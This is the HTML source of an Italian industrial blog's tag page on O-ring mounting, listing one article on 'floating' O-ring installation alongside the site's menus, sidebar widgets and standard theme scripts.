            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://fridletime.it/category/fridle-academy/">All</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="357" href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/">Tutorial #frgtech</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="416" href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/">Webinar FridleTech Talks</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" class="td-image-wrap " title="Webinar- ECOFLUIDI: idraulica sostenibile" ><img class="entry-thumb" src="[data-uri]" alt="" title="Webinar- ECOFLUIDI: idraulica sostenibile" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" title="Webinar- ECOFLUIDI: idraulica sostenibile">Webinar- ECOFLUIDI: idraulica sostenibile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-componenti-e-schemi-di-base-delloleodinamica/"  rel="bookmark" class="td-image-wrap " title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="componenti oleodinamici" title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/1687269664888-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-componenti-e-schemi-di-base-delloleodinamica/"  rel="bookmark" title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;">Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" class="td-image-wrap " title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" ><img class="entry-thumb" src="[data-uri]" alt="pompa oleodinamica" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-05-23-alle-09.23.57-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?">￼Come invertire il senso di rotazione di una pompa oleodinamica?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-sistemi-di-tenuta-per-le-applicazioni-lineari-le-tenute-pistone/"  rel="bookmark" class="td-image-wrap " title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="sistemi di tenuta per applicazioni lineari" title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/1683882188980-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-sistemi-di-tenuta-per-le-applicazioni-lineari-le-tenute-pistone/"  rel="bookmark" title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;">Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://fridletime.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fridletime.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Montaggio degli O-Ring</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: montaggio degli O-Ring</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/il-montaggio-flottante-degli-o-ring/"  rel="bookmark" class="td-image-wrap " title="Il montaggio “flottante” degli O-Ring" ><img class="entry-thumb" src="[data-uri]" alt="montaggio o-ring" title="Il montaggio “flottante” degli O-Ring" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-26-alle-14.21.41-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://fridletime.it/il-montaggio-flottante-degli-o-ring/"  rel="bookmark" title="Il montaggio “flottante” degli O-Ring">Il montaggio “flottante” degli O-Ring</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-16T07:00:14+00:00" >Dicembre 16, 2019</time></span>                <span class="td-module-comments"><a href="https://fridletime.it/il-montaggio-flottante-degli-o-ring/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-2" class="td_block_template_15 widget text-2 widget_text">			<div class="textwidget"><div id="tdi_44" class="tdc-zone"><div class="tdc_zone tdi_45  wpb_row td-pb-row"  >
<style scoped>.tdi_45{min-height:0}</style><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47  wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_50 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_50" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_51 .tdm-social-item i{font-size:52px;vertical-align:middle}.tdi_51 .tdm-social-item i.td-icon-linkedin,.tdi_51 .tdm-social-item i.td-icon-pinterest,.tdi_51 .tdm-social-item i.td-icon-blogger,.tdi_51 .tdm-social-item i.td-icon-vimeo{font-size:41.6px}.tdi_51 .tdm-social-item{width:98.8px;height:98.8px;line-height:98.8px;margin:5px 10px 5px 0;border-radius:10px}.tdi_51 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_51 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social3 tdi_51"><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/30101463/" target="_blank" title="Linkedin" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/fridletime" target="_blank" title="Twitter" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" target="_blank" title="Youtube" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>
</div>
		</aside><aside id="media_image-2" class="td_block_template_15 widget media_image-2 widget_media_image"><a href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/"><img width="800" height="800" src="https://fridletime.it/wp-content/uploads/fridle-academy.gif" class="image wp-image-2845  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-3" class="td_block_template_15 widget media_image-3 widget_media_image"><a href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/"><img width="800" height="800" src="https://fridletime.it/wp-content/uploads/tutorial-frgtech.gif" class="image wp-image-2849  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><div class="td_block_wrap td_block_14 td_block_widget tdi_52 td-pb-full-cell td_with_ajax_pagination td-pb-border-top td_block_template_17 td-column-1"  data-td-block-uid="tdi_52" >
<style>.td_block_template_17.widget>ul>li{margin-left:0!important}.td_block_template_17{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_block_template_17 .td-block-title{font-size:16px;font-weight:500;margin:3px 3px 29px;padding:12px 0 11px;line-height:1;position:relative;text-align:center;border:1px solid var(--td_header_color,#111);background-color:var(--td_theme_color,#fff);top:-3px}.td_block_template_17 .td-block-title>*{color:var(--td_text_header_color,#111);margin:0 15px}.td_block_template_17 .td-block-title:before{content:'';height:100%;position:absolute;top:4px;left:-4px;right:-4px;border:1px solid var(--td_header_color,#111);background-color:var(--td_header_color,#111);z-index:-1}.td_block_template_17 .td-block-title:after{content:'';position:absolute;top:100%;left:0;right:0;margin:3px auto 0;width:0;height:0;border-style:solid;border-width:8px 8px 0 8px;border-color:var(--td_header_color,#111) transparent transparent transparent}.td_block_template_17 .td-block-title-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);z-index:2}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#111;top:-3px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{height:100%;display:table}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#111}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-right:5px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}.td_block_template_17.widget,.td_block_template_17.td_block_social_counter{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_block_template_17 .td-related-title a{margin-right:10px;margin-left:10px}@media (max-width:767px){.td_block_template_17 .td-related-title a{margin:0 8px!important;font-size:14px}}.td_block_template_17 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more{padding-right:5px}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more span{display:none}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:22px;padding-left:26px}.tdi_52 .td-block-title{background-color:#f7aa1f!important}</style>
<style></style><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"custom_title":"#FRGTECH","custom_url":"\/category\/frgtech\/","block_template_id":"td_block_template_17","header_text_color":"#","header_color":"#f7aa1f","top_border_color":"#","bottom_border_color":"#","accent_text_color":"#","mx1_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"357","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_52","block_type":"td_block_14","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "1";
block_tdi_52.block_type = "td_block_14";
block_tdi_52.post_count = "1";
block_tdi_52.found_posts = "15";
block_tdi_52.header_color = "#f7aa1f";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "15";
tdBlocksArray.push(block_tdi_52);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="/category/frgtech/">#FRGTECH</a></h4></div><div id=tdi_52 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" class="td-image-wrap " title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" ><img class="entry-thumb" src="[data-uri]" alt="pompa oleodinamica" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-05-23-alle-09.23.57-356x220.png"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?">￼Come invertire il senso di rotazione di una pompa oleodinamica?</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-24T09:42:54+00:00" >Maggio 24, 2023</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_53 td_block_template_15">
<style>.tdi_53.td-a-rec{text-align:center}.tdi_53.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_53 .td-element-style{z-index:-1}.tdi_53.td-a-rec-img{text-align:left}.tdi_53.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_53.td-a-rec-img{text-align:center}}</style>
			<!-- START banner300x250 REVOLUTION SLIDER 6.2.2 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:">
				<rs-module id="rev_slider_1_1" style="display:none;" data-version="6.2.2">
					<rs-slides>
						<rs-slide data-key="rs-1" data-title="Slide" data-link="//www.fridle.it" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:300;r:0;t:parallaxvertical;sl:d;">
							<img src="//fridletime.it/wp-content/uploads/revslider/fridle2-300x250.jpg" title="Il montaggio “flottante” degli O-Ring" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-2" data-title="Slide" data-link="//www.fridle.it/Registrazione/Index" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:300;r:0;t:parallaxvertical;sl:d;">
							<img src="//fridletime.it/wp-content/uploads/fridle-300x250-2.jpg" title="fridle-300&#215;250" width="600" height="500" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[250],gw:[300],gh:[250],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi1,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_1_1").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_1_1");
						}else{
							revapi1 = tpj("#rev_slider_1_1").show().revolution({
								jsFileLocation:"//fridletime.it/wp-content/plugins/revslider/public/assets/js/",
								duration:3000,
								visibilityLevels:"1240,1024,778,480",
								gridwidth:300,
								gridheight:250,
								autoHeight:true,
								editorheight:"250,768,960,720",
								responsiveLevels:"1240,1024,778,480",
								disableProgressBar:"on",
								shuffle:true,
								navigation: {
									onHoverStop:false
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

<br></div><aside id="categories-3" class="td_block_template_15 widget categories-3 widget_categories"><h4 class="td-block-title"><span>Categorie</span></h4><form action="https://fridletime.it" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="384">Academy</option>
	<option class="level-1" value="357">&nbsp;&nbsp;&nbsp;Tutorial #frgtech</option>
	<option class="level-1" value="416">&nbsp;&nbsp;&nbsp;Webinar FridleTech Talks</option>
	<option class="level-0" value="409">Componenti oleodinamici</option>
	<option class="level-0" value="346">Fluid connectors</option>
	<option class="level-0" value="380">Fridle Group</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Eventi Fridle Group</option>
	<option class="level-1" value="383">&nbsp;&nbsp;&nbsp;Fridle Group sui social</option>
	<option class="level-1" value="381">&nbsp;&nbsp;&nbsp;Fridle Group: azienda leader</option>
	<option class="level-1" value="382">&nbsp;&nbsp;&nbsp;Il magazzino Fridle Group</option>
	<option class="level-1" value="385">&nbsp;&nbsp;&nbsp;Ordini online</option>
	<option class="level-1" value="419">&nbsp;&nbsp;&nbsp;Partner Fridle Group</option>
	<option class="level-0" value="21">Settori applicativi</option>
	<option class="level-1" value="400">&nbsp;&nbsp;&nbsp;Aeronautica</option>
	<option class="level-1" value="402">&nbsp;&nbsp;&nbsp;Agricoltura</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Alimentare</option>
	<option class="level-1" value="403">&nbsp;&nbsp;&nbsp;Ambiente e sicurezza</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Automotive</option>
	<option class="level-1" value="405">&nbsp;&nbsp;&nbsp;Cartario</option>
	<option class="level-1" value="394">&nbsp;&nbsp;&nbsp;Chimica</option>
	<option class="level-1" value="395">&nbsp;&nbsp;&nbsp;Edilizia</option>
	<option class="level-1" value="408">&nbsp;&nbsp;&nbsp;Elettronica</option>
	<option class="level-1" value="407">&nbsp;&nbsp;&nbsp;Energia</option>
	<option class="level-1" value="398">&nbsp;&nbsp;&nbsp;Idrico</option>
	<option class="level-1" value="399">&nbsp;&nbsp;&nbsp;Life Science</option>
	<option class="level-1" value="406">&nbsp;&nbsp;&nbsp;Minerario</option>
	<option class="level-1" value="396">&nbsp;&nbsp;&nbsp;Nautica</option>
	<option class="level-1" value="397">&nbsp;&nbsp;&nbsp;Nucleare</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;Oil &amp; Gas</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;Oleoidraulica e Pneumatica</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Sport</option>
	<option class="level-0" value="386">Sistemi Di Tenuta</option>
	<option class="level-1" value="389">&nbsp;&nbsp;&nbsp;Come fare per</option>
	<option class="level-1" value="387">&nbsp;&nbsp;&nbsp;Curiosità</option>
	<option class="level-1" value="390">&nbsp;&nbsp;&nbsp;Materiali</option>
	<option class="level-1" value="393">&nbsp;&nbsp;&nbsp;Sfide e prove</option>
	<option class="level-1" value="392">&nbsp;&nbsp;&nbsp;Tipologie</option>
	<option class="level-1" value="388">&nbsp;&nbsp;&nbsp;Trattamenti speciali</option>
	<option class="level-1" value="391">&nbsp;&nbsp;&nbsp;Trend di mercato</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fridletime.it/"><img class="td-retina-data" src="https://fridletime.it/wp-content/uploads/logo-fridle.png" data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD.png" alt="Fridle Time" title=""  width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Fridletime è il blog di Fridle Group, azienda  leader nella distribuzione di sistemi di tenuta, di connessione e componenti oleodinamici. 
Si tratta di uno spazio web in cui potrete conoscere in maniera approfondita l’azienda. Troverete news inerenti prodotti e servizi, eventi e fiere, approfondimenti tecnici, news di settore, consigli degli esperti...Buona lettura!<div class="footer-email-wrap">Contact us: <a href="mailto:marketing@fridle.it">marketing@fridle.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-2046"><a rel="privacy-policy" href="https://fridletime.it/privacy-policy/">Privacy and Cookies Policy</a></li>
<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2047"><a href="https://www.fridle.it">www.fridle.it</a></li>
<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2716"><a href="https://fridletime.it/contattaci/">Contattaci</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  <a href="https://www.fridle.it" target="_blank">Fridle Group S.r.l.</a>  | C.F. e P.IVA 02135370241                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696a3b7d42de2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.widget_text a{color:#111111}.widget_text a:hover{color:#dd3333}.box-modulo{padding:30px}</style>

<script type="text/javascript"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK5FTTV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></script><link href="https://fonts.googleapis.com/css?family=Roboto:400" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">
